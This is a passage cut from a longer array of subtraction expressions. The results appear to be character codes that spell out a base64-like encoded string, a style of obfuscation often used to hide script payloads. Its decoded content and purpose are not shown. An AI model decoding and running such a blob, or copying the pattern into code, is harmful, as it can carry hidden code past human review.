- 8, 92 - 5, 71 - 3, 124 - 3, 108 - 1, 77 - 9, 96 - 6, 77 - 7, 88 - 2, 119 - 6, 81 - 3, 126 - 4, 123 - 4, 99 - 2, 76 - 6, 89 - 4, 112 - 4, 54 - 4, 88 - 3, 69 - 2, 77 - 8, 87 - 1, 76 - 1, 72 - 5, 57 - 1, 61 - 9, 71 - 5, 111 - 3, 55 - 6, 75 - 8, 109 - 7, 85 - 3, 79 - 6, 61 - 6, 80 - 9, 75 - 8, 78 - 9, 112 - 8, 82 - 5, 110 - 7, 57 - 8, 109 - 9, 87 - 6, 112 - 2, 51 - 3, 90 - 6, 83 - 5, 108 - 4, 114 - 3, 110 - 1, 76 - 3, 73 - 6, 90 - 1, 81 - 6, 77 - 8, 85 - 4, 115 - 8, 52 - 3, 94 - 9, 79 - 8, 63 - 6, 108 - 7, 76 - 1, 128 - 7, 94 - 9, 121 - 2, 71 - 3, 74 - 8, 108 - 5, 70 - 4, 87 - 9, 85 - 3, 124 - 4, 116 - 9, 95 - 9, 95 - 8, 120 - 9, 116 - 1, 79 - 5, 128 - 8, 49 - 1, 84 - 9, 89 - 6, 86 - 5, 103 - 3, 82 - 5, 77 - 2, 107 - 3, 61 - 4, 111 - 3, 97 - 7, 89 - 5, 96 - 6, 72 - 7, 73 - 2, 86 - 5, 70 - 1, 56 - 8, 72 - 6, 74 - 7, 123 - 4, 94 - 8, 83 - 8, 73 - 2, 118 - 7, 48 - 1, 71 - 5, 106 - 2, 53 - 4, 73 - 2, 108 - 6, 89 - 7, 84 - 7, 119 - 6, 73 - 6, 123 - 2, 108 - 5, 113 - 3, 75 - 1, 57 - 9, 59 - 6, 89 - 5, 88 - 7, 113 - 8, 58 - 1, 103 - 1, 102 - 5, 112 - 5, 81 - 8, 120 - 9, 78 - 3, 75 - 8, 69 - 4, 79 - 2, 92 - 5, 112 - 9, 110 - 7, 54 - 5, 74 - 8, 92 - 5, 124 - 9, 87 - 9, 107 - 8, 78 - 6, 86 - 4, 116 - 5, 78 - 6, 89 - 4, 92 - 3, 100 - 1, 108 - 8, 71 - 5, 124 - 9, 118 - 9, 76 - 6, 130 - 9, 118 - 7, 125 - 6, 80 - 1, 53 - 4, 76 - 2, 83 - 1, 86 - 4, 84 - 1, 56 - 3, 109 - 8, 76 - 1, 108 - 4, 58 - 1, 110 - 2, 77 - 4, 92 - 4, 56 - 8, 66 - 1, 78 - 8, 72 - 7, 112 - 1, 52 - 5, 71 - 3, 125 - 6, 122 - 3, 111 - 9, 99 - 9, 91 - 7, 94 - 5, 78 - 5, 79 - 7, 84 - 1, 102 - 2, 80 - 8, 102 - 3, 92 - 7, 92 - 2, 115 - 7, 97 - 9, 56 - 6, 120 - 1, 124 - 4, 110 - 9, 54 - 6, 70 - 4, 90 - 6, 75 - 5, 86 - 3, 121 - 2, 89 - 2, 81 - 4, 89 - 3, 115 - 8, 108 - 1, 108 - 7, 85 - 1, 56 - 8, 81 - 8, 71 - 3, 72 - 7, 108 - 9, 66 - 9, 76 - 6, 114 - 8, 107 - 8, 93 - 6, 85 - 5, 57 - 7, 112 - 1, 113 - 4, 72 - 1, 107 - 3, 57 - 1, 102 - 3, 73 - 2, 125 - 5, 74 - 9, 116 - 7, 75 - 5, 126 - 4, 113 - 5, 48 - 1, 88 - 9, 107 - 4, 60 - 3, 89 - 6, 86 - 2, 125 - 3, 84 - 7, 80 - 4, 87 - 7, 128 - 8, 75 - 9, 108 - 2, 83 - 8, 77 - 9, 90 - 1, 79 - 7, 75 - 3, 88 - 6, 120 - 9, 125 - 4, 87 - 4, 114 - 4, 54 - 1, 80 - 6, 97 - 7, 75 - 7, 92 - 3, 51 - 1, 77 - 5, 82 - 1, 65 - 9, 105 - 6, 80 - 2, 71 - 2, 124 - 5, 118 - 5, 84 - 2, 68 - 1, 86 - 4, 118 - 5, 79 - 5, 127 - 8, 95 - 6, 57 - 7, 74 - 9, 88 - 5, 51 - 3, 84 - 1, 84 - 7, 90 - 6, 117 - 6, 122 - 7, 86 - 8, 124 - 2, 95 - 5, 70 - 4, 90 - 5, 50 - 2, 74 - 1, 127 - 5, 91 - 4, 87 - 4, 115 - 4, 93 - 5, 80 - 5, 86 - 3, 77 - 8, 122 - 8, 81 - 7, 111 - 7, 128 - 8, 79 - 8, 109 - 7, 86 - 4, 74 - 9, 124 - 9, 76 - 6, 110 - 5, 120 - 9, 117 - 6, 82 - 4, 111 - 4, 54 - 1, 86 - 2, 94 - 9, 54 - 4, 104 - 4, 98 - 1, 102 - 3, 109 - 1, 60 - 3, 118 - 4, 85 - 9, 89 - 1, 55 - 7, 71 - 6, 79 - 9, 69 - 4, 113 - 2, 50 - 3, 76 - 8, 121 - 2, 126 - 7, 106 - 4, 99 - 9, 96 - 9, 84 - 7, 122 - 2, 74 - 8, 110 - 7, 59 - 6, 78 - 4, 100 - 1, 50 - 2, 118 - 6, 45 - 2, 88 - 2, 81 - 9, 126 - 6, 106 - 1, 103 - 3, 88 - 7, 75 - 9, 90 - 5, 67 - 1, 126 - 4, 82 - 1, 87 - 3, 76 - 2, 112 - 9, 76 - 7, 75 - 8, 82 - 9, 114 - 4, 119 - 3, 81 - 2, 78 - 7, 86 - 4, 125 - 6, 63 - 8, 71 - 6, 73 - 6, 64 - 7, 103 - 2, 99 - 9, 75 - 3, 110 - 2, 123 - 6, 83 - 1, 72 - 3, 122 - 6, 75 - 2, 110 - 8, 69 - 3, 57 - 1, 114 - 1, 81 - 9, 88 - 5, 109 - 6, 90 - 6, 79 - 1, 104 - 1, 120 - 5, 117 - 5, 75 - 9, 129 - 8, 55 - 3, 85 - 2, 106 - 9, 50 - 1, 67 - 2, 126 - 7, 84 - 5, 92 - 8, 94 - 9, 108 - 9, 78 - 8, 68 - 3, 53 - 5, 121 - 4, 81 - 9, 108 - 3, 125 - 6, 94 - 6, 101 - 3, 86 - 3, 100 - 1, 110 - 6, 73 - 5, 71 - 5, 124 - 9, 105 - 8, 83 - 3, 129 - 8, 106 - 7, 124 - 9, 74 - 7, 93 - 9, 105 - 2, 52 - 4, 102 - 1, 50 - 2, 68 - 3, 70 - 4, 72 - 1, 73 - 5, 124 - 9, 78 - 8, 95 - 6, 125 - 5, 125 - 5, 124 - 5, 74 - 1, 72 - 4, 123 - 4, 76 - 1, 74 - 6, 124 - 5, 78 - 1, 53 - 6, 77 - 6, 87 - 3, 107 - 7, 89 - 1, 82 - 6, 113 - 7, 95 - 6, 53 - 3, 72 - 5, 66 - 1, 58 - 6, 83 - 7, 78 - 6, 121 - 1, 119 - 4, 118 - 9, 72 - 2, 72 - 5, 105 - 2, 121 - 8, 80 - 6, 53 - 5, 71 - 1, 105 - 5, 72 - 5, 110 - 4, 80 - 3, 72 - 6, 92 - 2, 74 - 4, 73 - 7, 57 - 7, 77 - 4, 94 - 6, 51 - 3, 105 - 8, 69 - 1, 109 - 5, 108 - 9, 57 - 7, 75 - 6, 117 - 8, 53 - 5, 81 - 7, 78 - 5, 114 - 8, 104 - 5, 57 - 3, 80 - 8, 85 - 3, 81 - 4, 70 - 4, 82 - 4, 78 - 9, 116 - 4, 114 - 7, 78 - 7, 70 - 3, 60 - 4, 52 - 1, 89 - 9, 66 - 1, 91 - 6, 84 - 4, 80 - 9, 110 - 4, 58 - 1, 86 - 5, 99 - 1, 124 - 4, 128 - 8, 108 - 2, 83 - 5, 124 - 3, 101 - 2, 89 - 8, 72 - 2, 106 - 3, 117 - 1, 51 - 3, 68 - 3, 73 - 6, 112 - 1, 107 - 7, 84 - 5, 87 - 4, 129 - 9, 119 - 2, 87 - 3, 113 - 6, 122 - 6, 105 - 4, 98 - 1, 111 - 3, 82 - 8, 114 - 7, 95 - 9, 86 - 3, 106 - 2, 116 - 3, 78 - 5, 70 - 4, 49 - 1, 73 - 5, 72 - 7, 112 - 6, 61 - 4, 97 - 7, 79 - 4, 123 - 3, 123 - 4, 109 - 2, 78 - 5, 125 - 3, 122 - 7, 102 - 2, 84 - 2, 52 - 4, 111 - 3, 122 - 8, 88 - 6, 55 - 4, 80 - 2, 106 - 7, 106 - 9, 116 - 7, 104 - 1, 56 - 6, 86 - 4, 124 - 5, 108 - 1, 106 - 9, 82 - 9, 128 - 8, 117 - 2, 118 - 9, 93 - 7, 125 - 4, 72 - 3, 107 - 3, 83 - 5, 90 - 8, 50 - 1, 81 - 9, 95 - 7, 118 - 8, 97 - 8, 91 - 8, 99 - 1, 86 - 5, 120 - 9, 56 - 3, 86 - 6, 88 - 4, 61 - 5, 86 - 9, 94 - 8, 70 - 4, 113 - 2, 58 - 9, 69 - 3, 55 - 4, 56 - 3, 81 - 7, 95 - 6, 84 - 1, 74 - 4, 61 - 4, 75 - 4, 105 - 2, 60 - 8, 91 - 3, 80 - 2, 110 - 6, 76 - 2, 120 - 4, 73 - 2, 130 - 9, 125 - 6, 114 - 4, 84 - 5, 74 - 9, 54 - 2, 74 - 1, 69 - 4, 92 - 9, 63 - 7, 94 - 4, 81 - 7, 130 - 8, 115 - 4, 106 - 1, 79 - 4, 74 - 6, 125 - 6, 101 - 3, 91 - 9, 57 - 9, 110 - 3, 121 - 5, 80 - 8, 130 - 9, 118 - 7, 79 - 1, 79 - 4, 75 - 4, 86 - 8, 55 - 8, 76 - 8, 79 - 9, 87 - 6, 109 - 9, 79 - 3, 107 - 4, 60 - 8, 127 - 9, 79 - 7, 76 - 5, 84 - 7, 48 - 5, 72 - 1, 108 - 5, 100 - 1, 107 - 6, 72 - 5, 130 - 9, 77 - 3, 77 - 2, 110 - 9, 116 - 9, 74 - 8, 51 - 3, 109 - 7, 88 - 1, 119 - 7, 79 - 9, 77 - 5, 108 - 5, 76 - 7, 60 - 7, 73 - 8, 108 - 3, 53 - 1, 103 - 4, 74 - 1, 126 - 4, 75 - 9, 62 - 5, 70 - 3, 122 - 2, 90 - 5, 79 - 4, 78 - 5, 54 - 5, 115 - 8, 109 - 4, 68 - 1, 93 - 9, 49 - 1, 106 - 2, 88 - 8, 90 - 9, 51 - 3, 56 - 3, 74 - 8, 109 - 3, 81 - 4, 105 - 7, 75 - 1, 53 - 4, 71 - 2, 120 - 9, 104 - 6, 91 - 3, 61 - 5, 78 - 1, 87 - 1, 66 - 1, 74 - 5, 56 - 8, 73 - 3, 76 - 9, 61 - 5, 86 - 5, 79 - 3, 111 - 6, 61 - 4, 123 - 6, 72 - 4, 128 - 9, 59 - 3, 67 - 2, 87 - 8, 88 - 7, 86 - 9, 117 - 4, 78 - 8, 106 - 1, 84 - 6, 120 - 5, 106 - 5, 109 - 5, 77 - 4, 86 - 8, 69 - 3, 127 - 5, 89 - 8, 87 - 3, 85 - 9, 72 - 7, 60 - 7, 109 - 3, 76 - 1, 71 - 3, 128 - 9, 79 - 4, 77 - 6, 121 - 1, 117 - 6, 131 - 9, 74 - 3, 75 - 8, 58 - 9, 70 - 1, 84 - 5, 110 - 6, 116 - 1, 50 - 3, 75 - 9, 110 - 6, 116 - 9, 88 - 8, 84 - 8, 105 - 1, 54 - 2, 123 - 8, 73 - 3, 131 - 9, 70 - 4, 48 - 1, 83 - 9, 85 - 4, 112 - 9, 76 - 3, 85 - 1, 111 - 6, 56 - 3, 77 - 2, 78 - 4, 125 - 5, 94 - 5, 123 - 6, 78 - 1, 92 - 8, 60 - 8, 78 - 1, 79 - 9, 69 - 3, 113 - 1, 53 - 5, 76 - 6, 76 - 8, 74 - 5, 108 - 9, 77 - 1, 71 - 3, 70 - 5, 51 - 1, 80 - 4, 70 - 4, 94 - 5, 82 - 6, 80 - 2, 128 - 8, 81 - 8, 117 - 1, 72 - 4, 88 - 1, 91 - 5, 110 - 4, 78 - 5, 49 - 1, 57 - 4, 87 - 3, 92 - 6, 91 - 8, 111 - 8, 88 - 5, 87 - 9, 124 - 5, 122 - 3, 52 - 5, 81 - 6, 116 - 6, 78 - 1, 107 - 7, 89 - 3, 73 - 8, 103 - 4, 52 - 4, 76 - 5, 91 - 8, 95 - 6, 81 - 5, 74 - 3, 85 - 2, 75 - 6, 119 - 5, 80 - 8, 89 - 4, 106 - 6, 76 - 2, 75 - 4, 88 - 6, 60 - 4, 112 - 3, 77 - 6, 106 - 1, 95 - 6, 123 - 7, 87 - 7, 88 - 7, 56 - 3, 103 - 6, 78 - 8, 131 - 9, 86 - 1, 72 - 5, 78 - 1, 92 - 6, 111 - 4, 121 - 3, 86 - 8, 109 - 3, 123 - 4, 108 - 7, 76 - 9, 89 - 8, 117 - 2, 120 - 9, 87 - 1, 130 - 9, 71 - 2, 104 - 5, 81 - 6, 130 - 9, 122 - 7, 107 - 3, 75 - 7, 73 - 3, 116 - 5, 88 - 8, 85 - 6, 87 - 5, 83 - 2, 110 - 1, 71 - 4, 108 - 2, 56 - 4, 121 - 5, 85 - 5, 89 - 8, 54 - 1, 105 - 8, 84 - 1, 89 - 1, 75 - 6, 67 - 2, 84 - 9, 106 - 2, 108 - 9, 118 - 6, 83 - 8, 122 - 1, 86 - 4, 77 - 5, 79 - 9, 109 - 6, 71 - 2, 61 - 8, 76 - 6, 108 - 2, 102 - 3, 87 - 6, 78 - 5, 114 - 9, 121 - 9, 60 - 3, 73 - 8, 87 - 5, 87 - 2, 107 - 7, 83 - 7, 115 - 7, 123 - 3, 108 - 1, 87 - 1, 59 - 9, 79 - 1, 118 - 5, 104 - 4, 74 - 5, 94 - 9, 80 - 1, 87 - 6, 71 - 4, 110 - 3, 77 - 9, 88 - 9, 107 - 3, 91 - 6, 114 - 3, 105 - 8, 111 - 6, 101 - 2, 79 - 2, 67 - 2, 107 - 3, 120 - 9, 99 - 1, 77 - 6, 124 - 3, 115 - 4, 103 - 2, 82 - 9, 53 - 2, 115 - 7, 53 - 5, 70 - 3, 106 - 2, 65 - 9, 70 - 5, 81 - 5, 112 - 8, 76 - 3, 121 - 1, 94 - 6, 112 - 3, 77 - 8, 124 - 5, 110 - 8, 90 - 8, 119 - 8, 85 - 6, 73 - 3, 123 - 1, 95 - 6, 90 - 7, 103 - 5, 91 - 9, 64 - 8, 108 - 3, 84 - 9, 111 - 6, 105 - 6, 59 - 5, 71 - 2, 126 - 6, 87 - 6, 54 - 7, 86 - 3, 116 - 7, 83 - 2, 75 - 9, 96 - 7, 69 - 2, 111 - 8, 127 - 6, 75 - 4, 127 - 7, 49 - 1, 78 - 2, 111 - 9, 89 - 3, 124 - 9, 54 - 3, 93 - 7, 125 - 3, 61 - 9, 125 - 6, 83 - 8, 105 - 2, 94 - 9, 108 - 6, 89 - 8, 68 - 1, 116 - 5, 91 - 2, 79 - 2, 71 - 5, 68 - 3, 54 - 1, 81 - 5, 93 - 9, 120 - 1, 74 - 2, 87 - 5, 57 - 9, 114 - 7, 117 - 6, 75 - 6, 113 - 8, 59 - 3, 91 - 2, 81 - 2, 87 - 4, 56 - 8, 109 - 1, 69 - 1, 79 - 9, 50 - 1, 74 - 7, 85 - 9, 110 - 2, 114 - 7, 58 - 7, 81 - 9, 76 - 8, 86 - 1, 126 - 7, 77 - 8, 71 - 6, 91 - 2, 93 - 8, 76 - 5, 109 - 3, 59 - 3, 96 - 6, 85 - 7, 56 - 8, 89 - 8, 58 - 5, 105 - 8, 107 - 1, 120 - 9, 78 - 6, 77 - 7, 67 - 2, 116 - 1, 113 - 2, 81 - 8, 128 - 7, 98 - 9, 75 - 9, 88 - 9, 93 - 6, 108 - 5, 56 - 6, 85 - 3, 121 - 1, 117 - 2, 103 - 2, 78 - 3, 105 - 1, 75 - 2, 122 - 6, 81 - 9, 90 - 9, 53 - 1, 123 - 8, 88 - 9, 111 - 8, 87 - 2, 107 - 6, 83 - 1, 109 - 4, 54 - 1, 109 - 8, 99 - 1, 121 - 1, 123 - 4, 127 - 8, 78 - 5, 106 - 1, 94 - 5, 74 - 2, 76 - 5, 86 - 4, 119 - 8, 130 - 8, 74 - 3, 71 - 4, 55 - 6, 94 - 4, 82 - 6, 114 - 8, 92 - 3, 51 - 1, 76 - 9, 71 - 6, 55 - 3, 79 - 3, 73 - 2, 72 - 7, 80 - 7, 54 - 3, 69 - 1, 85 - 2, 82 - 9, 114 - 1, 107 - 6, 54 - 6, 67 - 2, 72 - 6, 77 - 6, 75 - 7, 117 - 2, 74 - 4, 94 - 5, 121 - 1, 127 - 7, 122 - 3, 79 - 6, 77 - 9, 124 - 5, 76 - 1, 71 - 3, 122 - 3, 86 - 9, 48 - 1, 75 - 4, 92 - 8, 107 - 7, 94 - 6, 78 - 2, 112 - 6, 95 - 6, 53 - 3, 74 - 7, 67 - 2, 60 - 8, 82 - 6, 79 - 7, 126 - 6, 119 - 4, 115 - 6, 76 - 6, 69 - 2, 108 - 5, 118 - 5, 82 - 8, 50 - 2, 71 - 1, 109 - 9, 74 - 7, 112 - 6, 78 - 1, 68 - 2, 96 - 6, 73 - 3, 68 - 2, 57 - 7, 84 - 6, 109 - 3, 90 - 1, 102 - 2, 74 - 6, 121 - 1, 127 - 8, 50 - 2, 95 - 9, 130 - 9, 97 - 7, 92 - 4, 83 - 3, 114 - 8, 68 - 3, 118 - 5, 72 - 6, 89 - 7, 66 - 9, 72 - 7, 81 - 6, 108 - 4, 112 - 9, 122 - 3, 74 - 5, 70 - 2, 111 - 4, 125 - 9, 86 - 6, 66 - 1, 105 - 5, 78 - 6, 84 - 1, 87 - 3, 123 - 8, 89 - 3, 80 - 3, 73 - 7, 98 - 9, 106 - 2, 83 - 6, 86 - 3, 105 - 6, 81 - 4, 93 - 5, 94 - 9, 82 - 9, 50 - 3, 89 - 2, 91 - 7, 69 - 4, 81 - 3, 84 - 6, 70 - 3, 108 - 5, 53 - 3, 86 - 4, 123 - 4, 59 - 7, 70 - 4, 83 - 8, 109 - 2, 121 - 9, 112 - 5, 85 - 2, 55 - 4, 58 - 9, 110 - 6, 104 - 4, 72 - 3, 89 - 4, 109 - 7, 85 - 4, 73 - 6, 112 - 5, 69 - 1, 82 - 3, 108 - 4, 93 - 8, 114 - 3, 104 - 7, 107 - 1, 65 - 9, 82 - 5, 79 - 7, 73 - 7, 118 - 6, 112 - 2, 93 - 8, 77 - 5, 76 - 2, 82 - 8, 98 - 1, 78 - 7, 83 - 5, 49 - 2, 70 - 2, 74 - 4, 82 - 1, 104 - 4, 84 - 8, 105 - 2, 55 - 3, 122 - 4, 78 - 6, 76 - 5, 79 - 2, 52 - 2, 86 - 7, 106 - 3, 60 - 8, 88 - 5, 80 - 9, 113 - 4, 106 - 6, 88 - 7, 103 - 4, 114 - 7, 116 - 8, 115 - 4, 91 - 2, 58 - 7, 58 - 2, 85 - 8, 94 - 8, 75 - 9, 57 - 9, 119 - 2, 74 - 6, 109 - 4, 65 - 9, 101 - 2, 91 - 2, 131 - 9, 78 - 1, 60 - 6, 77 - 9, 89 - 8, 55 - 3, 79 - 8, 98 - 8, 54 - 5, 71 - 5, 60 - 5, 85 - 2, 96 - 9, 110 - 6, 115 - 9, 109 - 7, 127 - 8, 123 - 3, 92 - 7, 77 - 5, 85 - 2, 57 - 5, 86 - 7, 83 - 7, 122 - 2, 127 - 7, 107 - 1, 82 - 8, 110 - 4, 123 - 4, 100 - 2, 79 - 7, 105 - 2, 122 - 7, 115 - 4, 91 - 8, 118 - 9, 83 - 1, 82 - 9, 86 - 6, 90 - 6, 126 - 6, 130 - 8, 75 - 4, 111 - 7, 86 - 1, 76 - 9, 78 - 1, 127 - 7, 87 - 9, 114 - 8, 73 - 2, 126 - 5, 70 - 1, 116 - 8, 84 - 7, 66 - 1, 76 - 2, 106 - 6, 87 - 6, 112 - 6, 59 - 2, 93 - 3, 83 - 6, 66 - 1, 56 - 8, 57 - 9, 82 - 7, 73 - 5, 91 - 1, 77 - 5, 75 - 7, 108 - 5, 120 - 5, 113 - 8, 71 - 6, 123 - 4, 79 - 6, 89 - 3, 75 - 1, 76 - 9, 78 - 1, 66 - 9, 91 - 5, 79 - 9, 57 - 9, 84 - 6, 85 - 5, 129 - 9, 112 - 5, 53 - 2, 81 - 9, 69 - 1, 65 - 8, 113 - 7, 108 - 6, 123 - 4, 126 - 6, 86 - 1, 74 - 2, 87 - 4, 60 - 8, 83 - 4, 78 - 2, 125 - 5, 122 - 2, 108 - 2, 80 - 3, 110 - 4, 98 - 9, 106 - 8, 75 - 7, 108 - 5, 106 - 7, 59 - 6, 74 - 4, 106 - 1, 62 - 6, 58 - 6, 80 - 7, 91 - 8, 50 - 2, 51 - 3, 75 - 9, 52 - 4, 109 - 9, 82 - 8, 83 - 5, 122 - 2, 61 - 9, 116 - 6, 75 - 3, 88 - 5, 75 - 6, 107 - 3, 104 - 4, 71 - 2, 90 - 5, 111 - 9, 89 - 8, 68 - 1, 112 - 5, 72 - 4, 83 - 4, 111 - 7, 86 - 1, 120 - 9, 101 - 4, 109 - 3, 53 - 1, 82 - 9, 68 - 1, 73 - 8, 110 - 3, 127 - 5, 76 - 5, 97 - 9, 61 - 8, 110 - 9, 103 - 1, 91 - 4, 109 - 5, 130 - 8, 68 - 1, 66 - 1, 61 - 5, 101 - 4, 83 - 5, 95 - 9, 71 - 5, 123 - 5, 74 - 2, 77 - 6, 79 - 2, 54 - 3, 78 - 4, 121 - 1, 70 - 5, 95 - 8, 68 - 1, 58 - 7, 87 - 6, 92 - 7, 81 - 3, 107 - 4, 116 - 1, 44 - 1, 76 - 1, 129 - 8, 72 - 2, 90 - 5, 97 - 9, 84 - 2, 54 - 2, 50 - 1, 73 - 1, 114 - 9, 49 - 1, 80 - 2, 77 - 2, 75 - 7, 99 - 9, 54 - 6, 84 - 2, 85 - 3, 60 - 3, 69 - 4, 77 - 2, 83 - 2, 81 - 4, 55 - 1, 75 - 5, 89 - 6, 109 - 5, 120 - 7, 87 - 9, 85 - 4, 92 - 3, 88 - 3, 72 - 1, 107 - 4, 113 - 6, 102 - 1, 81 - 2, 85 - 3, 129 - 9, 128 - 9, 90 - 1, 123 - 2, 124 - 9, 89 - 7, 90 - 4, 126 - 7, 82 - 9, 56 - 1, 73 - 7, 89 - 6, 90 - 9, 102 - 3, 98 - 1, 114 - 5, 106 - 3, 57 - 7, 91 - 9, 122 - 3, 115 - 8, 103 - 6, 79 - 6, 128 - 8, 117 - 2, 115 - 6, 91 - 5, 129 - 8, 61 - 5, 121 - 7, 81 - 8, 88 - 7, 54 - 6, 106 - 4, 81 - 9, 69 - 4, 111 - 8, 95 - 8, 75 - 1, 129 - 9, 67 - 2, 60 - 8, 79 - 1, 51 - 1, 54 - 1, 86 - 7, 90 - 6, 124 - 4, 57 - 5, 113 - 8, 89 - 4, 80 - 9, 61 - 5, 102 - 3, 92 - 3, 129 - 8, 124 - 9, 65 - 8, 70 - 3, 107 - 3, 91 - 2, 75 - 3, 88 - 9, 87 - 5, 128 - 8, 47 - 4, 73 - 1, 126 - 4, 105 - 2, 122 - 9, 83 - 6, 73 - 7, 49 - 1, 85 - 1, 66 - 1, 92 - 8, 83 - 1, 110 - 8, 106 - 9, 110 - 7, 76 - 3, 56 - 2, 85 - 9, 86 - 2, 52 - 4, 85 - 7, 78 - 8, 86 - 4, 116 - 8, 55 - 7, 79 - 8, 127 - 6, 123 - 4, 104 - 7, 84 - 8, 70 - 2, 66 - 1, 63 - 9, 73 - 7, 106 - 2, 90 - 8, 92 - 8, 78 - 2, 90 - 7, 104 - 1, 126 - 8, 71 - 1, 107 - 2, 55 - 3, 110 - 2, 75 - 1, 124 - 5, 66 - 1, 87 - 1, 73 - 8, 75 - 8, 105 - 5, 99 - 1, 80 - 6, 110 - 2, 108 - 9, 113 - 8, 84 - 9, 110 - 4, 56 - 4, 80 - 9, 70 - 2, 128 - 8, 56 - 8, 51 - 4, 73 - 2, 72 - 4, 94 - 9, 101 - 2, 81 - 1, 57 - 6, 109 - 2, 53 - 4, 78 - 6, 71 - 5, 83 - 2, 86 - 8, 81 - 5, 106 - 2, 60 - 8, 118 - 3, 77 - 7, 54 - 4, 91 - 5, 117 - 1, 82 - 7, 72 - 7, 124 - 4, 91 - 6, 75 - 3, 88 - 5, 55 - 3, 86 - 7, 79 - 3, 125 - 5, 122 - 2, 114 - 8, 83 - 9, 110 - 4, 120 - 1, 106 - 8, 81 - 9, 105 - 2, 117 - 2, 115 - 4, 84 - 1, 118 - 9, 86 - 4, 75 - 2, 88 - 8, 88 - 4, 123 - 3, 124 - 2, 75 - 4, 110 - 6, 86 - 1, 71 - 4, 85 - 8, 122 - 2, 85 - 7, 113 - 7, 72 - 5, 127 - 6, 111 - 8, 111 - 8, 105 - 5, 74 - 5, 89 - 4, 107 - 5, 82 - 1, 69 - 2, 116 - 9, 69 - 1, 84 - 5, 111 - 7, 92 - 7, 114 - 3, 99 - 2, 108 - 2, 71 - 6, 79 - 8, 77 - 7, 110 - 7, 74 - 5, 115 - 4, 87 - 4, 114 - 5, 83 - 2, 78 - 2, 83 - 8, 76 - 9, 75 - 9, 55 - 7, 71 - 1, 75 - 5, 94 - 5, 81 - 5, 102 - 2, 68 - 2, 107 - 4, 120 - 4, 75 - 5, 74 - 7, 78 - 5, 127 - 7, 77 - 4, 66 - 1, 122 - 3, 93 - 7, 79 - 8, 130 - 9, 55 - 2, 83 - 8, 76 - 2, 82 - 1, 126 - 7, 113 - 7, 77 - 3, 123 - 2, 100 - 1, 74 - 9, 75 - 5, 89 - 8, 68 - 2, 128 - 7, 95 - 7, 110 - 4, 105 - 2, 104 - 5, 95 - 6, 126 - 4, 103 - 4, 113 - 3, 70 - 1, 73 - 7, 98 - 9, 85 - 9, 107 - 7, 75 - 9, 94 - 9, 121 - 6, 69 - 2, 123 - 2, 114 - 7, 113 - 9, 74 - 1, 90 - 4, 87 - 5, 109 - 9, 97 - 9, 129 - 8, 113 - 2, 88 - 8, 98 - 9, 128 - 9, 116 - 5, 111 - 6, 83 - 8, 70 - 2, 118 - 7, 85 - 7, 89 - 2, 105 - 2, 127 - 8, 52 - 2, 79 - 9, 110 - 5, 69 - 4, 86 - 3, 106 - 9, 116 - 7, 109 - 6, 58 - 8, 90 - 8, 124 - 5, 113 - 6, 102 - 5, 74 - 1, 122 - 2, 119 - 4, 116 - 7, 89 - 3, 124 - 3, 57 - 5, 122 - 8, 87 - 7, 127 - 8, 91 - 2, 80 - 7, 88 - 3, 53 - 2, 52 - 4, 89 - 3, 82 - 6, 125 - 5, 109 - 6, 118 - 1, 83 - 7, 54 - 3, 82 - 1, 92 - 7, 90 - 4, 111 - 8, 121 - 5, 56 - 8, 80 - 8, 110 - 5, 55 - 7, 92 - 4, 80 - 5, 76 - 8, 98 - 9, 75 - 3, 74 - 6, 72 - 7, 74 - 1, 105 - 8, 98 - 8, 56 - 7, 68 - 3, 74 - 9, 78 - 8, 112 - 7, 81 - 4, 127 - 8, 82 - 3, 109 - 6, 106 - 7, 85 - 5, 75 - 8, 53 - 2, 50 - 1, 106 - 8, 82 - 8, 109 - 1, 108 - 9, 55 - 2, 81 - 8, 87 - 4, 121 - 6, 106 - 6, 80 - 1, 90 - 9, 70 - 1, 51 - 3, 73 - 8, 125 - 4, 96 - 7, 96 - 8, 87 - 8, 97 - 9, 115 - 8, 51 - 1, 83 - 1, 122 - 2, 83 - 6, 67 - 2, 86 - 8, 73 - 7, 79 - 6, 127 - 7, 78 - 2, 85 - 2, 111 - 8, 61 - 5, 76 - 2, 54 - 6, 86 - 1, 104 - 2, 77 - 8, 122 - 1, 125 - 6, 89 - 2, 86 - 9, 87 - 1, 112 - 5, 61 - 7, 76 - 5, 129 - 7, 63 - 7, 73 - 2, 78 - 7, 88 - 7, 57 - 1, 124 - 7, 78 - 6, 113 - 8, 124 - 5, 95 - 7, 100 - 1, 73 - 2, 87 - 9, 65 - 9, 90 - 4, 104 - 1, 119 - 8, 89 - 9, 84 - 4, 83 - 1, 78 - 5, 127 - 7, 74 - 2, 87 - 5, 77 - 3, 114 - 8, 101 - 2, 56 - 8, 79 - 5, 103 - 6, 78 - 5, 125 - 3, 124 - 9, 73 - 5, 76 - 1, 52 - 3, 103 - 4, 49 - 2, 80 - 6, 88 - 4, 51 - 3, 82 - 4, 79 - 9, 86 - 5, 87 - 9, 129 - 8, 92 - 4, 112 - 3, 57 - 9, 86 - 8, 75 - 2, 113 - 9, 108 - 9, 115 - 5, 80 - 9, 125 - 5, 79 - 2, 73 - 8, 86 - 6, 94 - 8, 65 - 8, 121 - 2, 92 - 8, 57 - 7, 86 - 4, 118 - 5, 74 - 1, 74 - 8, 122 - 3, 91 - 2, 73 - 1, 87 - 4, 56 - 4, 73 - 3, 82 - 7, 108 - 4, 107 - 8, 120 - 7, 102 - 4, 80 - 9, 90 - 8, 72 - 7, 95 - 9, 105 - 2, 98 - 9, 124 - 2, 72 - 3, 125 - 4, 98 - 9, 126 - 9, 78 - 3, 76 - 9, 98 - 9, 66 - 1, 66 - 1, 70 - 5, 56 - 4, 79 - 3, 95 - 5, 129 - 9, 75 - 6, 59 - 9, 77 - 7, 122 - 1, 54 - 2, 121 - 2, 85 - 6, 104 - 1, 96 - 7, 90 - 5, 85 - 3, 118 - 8, 85 - 8, 81 - 4, 83 - 5, 83 - 1, 106 - 3, 55 - 8, 96 - 6, 75 - 7, 98 - 8, 86 - 1, 72 - 1, 83 - 1, 124 - 5, 56 - 9, 79 - 9, 115 - 9, 107 - 8, 100 - 1, 76 - 4, 89 - 6, 124 - 9, 109 - 3, 76 - 4, 73 - 8, 116 - 4, 78 - 7, 101 - 2, 52 - 3, 123 - 8, 56 - 5, 83 - 1, 71 - 4, 57 - 5, 55 - 5, 82 - 4, 111 - 8, 111 - 8, 87 - 8, 68 - 1, 122 - 2, 111 - 8, 74 - 7, 87 - 9, 124 - 5, 55 - 7, 108 - 3, 76 - 1, 114 - 4, 120 - 4, 69 - 4, 88 - 7, 85 - 4, 125 - 9, 52 - 4, 76 - 6, 108 - 2, 80 - 3, 75 - 1, 78 - 3, 